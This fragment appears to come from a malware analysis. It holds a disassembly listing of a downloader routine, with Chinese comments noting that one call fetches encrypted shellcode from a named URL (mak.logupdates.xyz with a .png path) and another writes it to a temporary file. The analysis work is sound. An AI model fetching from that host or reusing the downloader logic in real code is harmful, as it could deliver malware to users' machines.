 debug547:0000021CBA680230 sub rsp, 30h
debug547:0000021CBA680234 mov rcx, 0
debug547:0000021CBA68023B mov rdx, rax
debug547:0000021CBA68023E mov r8, rbx
debug547:0000021CBA680241 mov r9, 100h
debug547:0000021CBA680248 mov [rsp+30h+var_10], 0
debug547:0000021CBA680251 mov [rsp+30h+var_8], 0
debug547:0000021CBA68025A call qword ptr [rdi+50h] ; 从http://mak.logupdates.xyz/DWqYVVzQLc0xrqvt
debug547:0000021CBA68025A ; /HG5HlDPqsnr3HBwOKY0vKGRBE7V0sDPdZb09n7xhp0klyT5X.png下载加密的shellcode
debug547:0000021CBA68025D add rsp, 30h
debug547:0000021CBA680261 cmp rax, 0
debug547:0000021CBA680265 jnz loc_21CBA680317
debug547:0000021CBA68026B sub rsp, 40h
debug547:0000021CBA68026F mov rcx, rbx
debug547:0000021CBA680272 mov rdx, 80000000h
debug547:0000021CBA68027C mov r8, 1
debug547:0000021CBA680283 mov r9, 0
debug547:0000021CBA68028A mov [rsp+40h+var_20], 3
debug547:0000021CBA680293 mov [rsp+40h+var_18], 1
debug547:0000021CBA68029C mov [rsp+40h+var_10], 0
debug547:0000021CBA6802A5 call qword ptr [rdi+18h] ; 保存到临时文件
debug547:0000021CBA6802A8 add rsp, 40h
debug547:0000021CBA6802AC push rax